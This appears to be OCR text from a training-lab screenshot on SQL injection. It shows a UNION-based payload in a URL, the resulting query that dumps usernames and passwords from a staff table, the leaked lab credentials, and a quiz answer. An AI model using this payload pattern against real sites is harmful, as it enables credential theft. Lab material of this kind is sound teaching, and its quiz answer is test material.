 SQL Injection Examples
Level One
Error Based SQLi
https://website.thm/article?id=0 UNION SELECT 1,2,group_concat(username,':',pass
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = 0 UNION
SELECT
1,2,group_concat(username,':',password
SEPARATOR '
') FROM staff_users
Answer
What is the user martin's password?
pa$$word
Check Password